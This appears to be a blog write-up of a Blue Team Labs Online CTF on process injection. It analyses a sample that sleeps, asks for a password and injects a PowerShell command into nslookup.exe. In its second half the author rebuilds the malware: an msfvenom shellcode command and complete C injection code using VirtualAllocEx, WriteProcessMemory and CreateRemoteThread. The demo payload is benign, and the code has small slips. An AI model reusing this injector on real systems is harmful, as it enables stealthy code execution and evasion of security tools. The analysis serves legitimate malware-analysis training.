Reverse Engineering - A Classic Injection (BTLO)
Introduciton
In this post I’ll share my solution for a CTF on the Blue Team Labs Online plataform. This CTF ended up being something queite simple, but we were able to expand out knowledge by increasing the proposed challenge even further.
Basically my idea with this post goes beyond a simple write-up showing how I got the flags. Take it from me, finding the flag is the least of it. The real fun is in the learning we can get from the game. So let’s go!
Scenarie
So, as the name of the challenge suggests, we’ll be dealing with aa technique commonly used by malicious software. This being Process Injection.
What is Process Injection?
If you work in cybersecurity, you must be tired of hearing about MITRE ATT&CK. But seriously, this is a very useful framework for any security professional. With it we were able to map several TTPs (Tactics, Techniques and Procedures) that are carried out by malicious actors. For more information about this, it’s worth researching more.
Going back… Process Injection is when malware executes arbitrary code in other processes that are running on the victim’s machine. This technique is related to two tactics that malicious actors may carry out in this infection chain.
- Defense Evasion: Used to bypass security mechanisms, such as (AV, EDR, etc…)
- Privilege Escalation: This is a tactic used to gain higher privileges on a compromised host.
Challenge
Starting our analysis we first need to understand what we’re dealing with, that is, what language this binary was written in, which compiler was used, its strings, and some other information that can help us in our analysis and future hypotheses.
Getting Information
We started our analysis using a very useful tool to answer some of our initial questions. This toos is Pestudio, it has two versions, one paid and one free. In this post we are making use of its free version, which meets our needs very well.

As we can see in the image above, this malware was developed for 32-bit architecture using Microsoft Visual C++ or tools that already help us direct our best hypotheses and know which ones will be necessary to carry out our analysis.
Typically malicious actors will compile their malware for 32-bit architecture, thus allowing a greater number of victms to be infected. Remember, this only occurs because software compiled for 32-bit can be run on 64-bit system, but the reverse isn’t possible.
In the image below we can see some Windows APIs being classified as malicious by Pestudio.

Here it’s worth highlighting a very important point for any analysis you my carry out! Those Windows APIs are not malicious in themselves, they are legitimate functions of the operating system. As malware analysts you always need to undestand the CONTEXT in which these APIs are being used by the program. That’s why we work a lot with hypotheses, as they may or may not be true.
Here is a very instresting website that can help you understand the malicious use of these APIs.
Another important part of this phase is the collection of strings present in the binary. To be honest, this is a bit of a boring phase, but very important!

A lot of it’s just garbage generated by the compiler, which ends up making it difficult to find things relevant to our analysis. Below are some of these strings that I have found relevent to my hypotheses, so far.
C:\Users\echo\source\repos\btlo\Release\btlo.pdb
C:\Windows\System32\nslookup.exe
btlo
We see that two of these strings represent some system path, we also see mention of a legitimate binary nslookup.exe, a network utility used to obtain information about DNS (Domain Name System) records for a given domain.
So ok, taking all this information that we have managed to collect so far, we can create our first hypothesis about this case.
- Perhaps this malware will use
nslookup.exeas a target to perform process inject. - Perhaps the
btlostring is some parameter or password used by the binary so that is can only be executed. (This is a widely used technique to prevent malware from running in sandboxes).
Another interesting point that we can observe with this string collection is the path to the .pdb file, this is a file that was generated on the attacker’s machine after the malware compilation process. This file is used by Microsoft Visual Studio to store debugging information. In this path sometimes we can see the username (echo) of the system, in which the file was generated. This would be interesting if we were to generate a report for the Threat Intelligence team, thus generating another indicator of a possible nickname for the malicious actor.
Let’s take a look
Now we enter in the phase where we need to understand the behavior of this malware, what actions are performed on the victim’s devices? Can we map these actions? How can we detect this malware family on other system? So to answer these questions let’s run this malware on our VM.
To carry out the execution, we’ll use two tools together. These are:
- Procmon
- Process Hacker 2
With Procmon running, after I executed the binary, I could see that few events were generated, leading me to belive that this malware was perhaps using some evasion technique. So, I decided to go back one more time to analyze which function are being used by the binary. So, I could see that this binary import the Sleep fucntion.

Using IDA we can see that the binary actually uses the Sleep fucntion.

Searching the Microsoft documentation regarding this function we see a single parameter dwMilliseconds that receives the value 0x2BF20. This value in hexadecimal converted to decimal is equal to 18000, so converting this value, we have 3 minutes. So when executing this program, it will be suspended for 3m. As a result, we confirmed on of our hypotheses: this program uses an evasion technique that makes it challenging to execute in automated environments.
In situations like these, we can follow two paths:
- losing 3 minutes of our life, or…
- we can patch the binary and remove this function.
Even because when we are working as a malware analyst our response needs to be fast!

Patching the binary:


So this way we can analyze the malware without having to waste time.

When we rerun the binary, we see that it’s asked to enter a password… which makes us hit another one of our hypotheses. But how can we be sure? Well, in this case, it was straightforward to confirm that the btlo string was the password to be validated.

Basically, in block number 1 above, we see the use of std::cout and std::cin, these are predefined objects in C++ that allow input/output operations. In block 2, the string btlo is being moved to the EDX register. And in block 3, we see that a comparison will be made with the value stored between the EAX and EDX registers.
After entering the password and monitoring its execution completely with Procmon, we see that another one of our hypotheses was correct!

In fact, the target process used by the malware to carry out process injection is nslookup.exe. Right after the payload being injected, we see the powershell execution. When searching for command passed to powershell, we found the following string encoded in base64.
powershell.exe -enc TgBlAHcALQBJAHQAZQBtACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAHQAZQBtAHAAXABiAHQAbABvAC4AdAB4AHQACgBTAGUAdAAtAEMAbwBuAHQAZQBuAHQAIABDADoAXABXAGkAbgBkAG8AdwBzAFwAdABlAG0AcABcAGIAdABsAG8ALgB0AHgAdAAgACcAVwBlAGwAYwBvAG0AZQAgAHQAbwAgAEIAVABMAE8AIQAnAA==

Above, we see the result after performing the base64 decode and simply creating a .txt file with a welcom message. Of course, this payload isn’t malicious, but any other payload could be used.

Well, with this information alone, we can kill the CTF by collecting all the flags. But again, that’s not the important part here!
Reversing it’s a creazy thing!
Wow, so far, cool. But let’s make this game a little more exciting and challenging. How about revese engineering the malware and conseguently recreating our version?


As shown in the image above, this is basically the structure of the main function where the malware will perform its main actions. However, we want to receret all actions performed by the malware. And those are:
- susped the process for 3 minutes;
- request a password;
- creation of a new process using
nslookup.exe; - memory allocation for our payload;
- change the execution permission
- copy payload to our memory space;
- run the process;

It’s worth mentioning here it’s been a while since I started studying development for operating systems, more specifically focused on malware. So, I didn’t take this code out of thin air… In the end, I will leave some references that I followed to get to the final result of our reversing.
Let’s start by listing some tools that will be important for us to complete our tasks.
- I need a development environment, in this case I am opting for Microsoft Visual Studio 2022.
- We will need to create our payload using msfvenom, using our kali machine.
The first thing we need to do is generate our payload with msfvenom. To do this, we use the following command on our Kali machine. In this case, we will use the same payload we collected from the malware during our dynamic analysis phase.
msfvenom -p windows/exec CMD="powershell.exe -enc TgBlAHcALQBJAHQAZQBtACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAHQAZQBtAHAAXABiAHQAbABvAC4AdAB4AHQACgBTAGUAdAAtAEMAbwBuAHQAZQBuAHQAIABDADoAXABXAGkAbgBkAG8AdwBzAFwAdABlAG0AcABcAGIAdABsAG8ALgB0AHgAdAAgACcAVwBlAGwAYwBvAG0AZQAgAHQAbwAgAEIAVABMAE8AIQAnAA==" -f c
With the command above we will generate a payload that will run powershell, exactly the same as CTF.

After creating our payload, we will now start developing the malware.
After we have created a new project in Visual Studio, let’s get down to business. And how do we reproduce the code from our analysis? Well, we already know the main logic of the program. Now, we need to transcribe it into code.
We start our code by importing some header files necessary for our program.
#include <windows.h>  // This file contains the functions allowed to interact with the Windows APIs
#include <stdio.h>    // This file allows I/O interactions i.e. Input and Output
#include <string.h>   // This header allows us to perform string manipulations
#include <stdlib.h>   // Here are some functions that allow us to interact with memory
After importing the libs, we created a constant and two global variables. In our constant, we will store the value of the password btlo equal to that of the malware. In the first variable, we will hold our payload, and the other one will receive the size of our payload.
#define SECRET "btlo"
unsigned char payload_buf[] = "\xfc\xe8\x82\x00..." // Arrey containing our payload
unsigned int payload_length = sizeof(payload_buf)   // Size of our payload
After doing this, we move on to the main function where most of the code will be located. Here, we spent a reasonable amount of time reading parts of the Microsoft documentation and some other posts showing how we can create processes. Our main function ended up looking like this.
int main(void)
{
 STARTUPINFO startupinfo;
 PROCESS_INFORMATION procinfo;
 BOOL targetproc;
 PVOID buffer;
 HANDLE remote_thread;
 char password[5];

 ZeroMemory(&startupinfo, sizeof(startupinfo));
 ZeroMemory(&procinfo, sizeof(procinfo));
 startupinfo.cb = sizeof(startupinfo);

 Sleep(18000);

 printf("Password? \n");
 fgets(password, 5, stdin);

 if (strcmp(password, SECRET) == 0) // Validate the password
 {
  // Create a new process
  targetproc = CreateProcessW(
   L"C:\\Windows\\System32\\nslookup.exe",
   NULL,
   NULL,
   NULL,
   FALSE,
   CREATE_NO_WINDOW,
   NULL,
   NULL,
   &startupinfo,
   &procinfo
  );
  WaitForSingleObject(procinfo.hProcess, 1000);

  // Allocates a space in memory the size of our payload
  buffer = VirtualAllocEx(
   procinfo.hProcess,
   NULL,
   payload_length,
   (MEM_RESERVE | MEM_COMMIT),
   PAGE_EXECUTE_READWRITE
  );

  // Write our payload to the space that was created by the previous function
  WriteProcessMemory(
   procinfo.hProcess,
   buffer,
   payload,
   payload_length,
   NULL
  );

  // Execute our target process
  remote_thread = CreateRemoteThread(
   procinfo.hProcess,
   NULL,
   NULL,
   (LPTHREAD_START_ROUTINE)buffer,
   NULL,
   0,
   NULL
  );
  CloseHandle(procinfo.hProcess);
 }
 else
 {
  printf("Easy! Try again");
  exit(1);
 }
 return 0;
}
I spent a little time understanding the STARTUPINFO struct and its relationship with the CreateProcessA function. This structure allows us to customize some aspects of the process that will be created. I also discovered that it is always recommended to use the ZeroMemory function, which will clear any data present in memory before the new process is created.
Next, we use the VirtualAllocEx function to allocate a new memory space that supports the size of our payload, assigning write, read, and execute permissions. This leaves us with only two necessary steps to reverse the CTF.
Our next step is to copy our payload to the space that has been allocated in our target process. As used by the CTF sample, we use WriteProcessMemory. And then using CreateRemoteThread, which will allow our process to start a thread in the target process. This way, we execute our payload and create the welcome file!
In the end, we managed to get as close to the original code as possible. The only difference was that I wrote it in C, and the actual code is in C++.
Conclusion
If you’ve made it this far, thank you for taking the time to read. My idea with this post was to show that even with a simple CTF, I could expand our knowledge in other areas where we don’t have as many skills, in my case, in the development of malware. I only decided to write this post after I saw this post on Twitter made by @Alh4zr3d

CTFs are a great way to improve our technical knowledge in various areas. Even though it is simple, you must try to do the same process differently. In the case of crackme, create the keygen or recreate the crackme code.


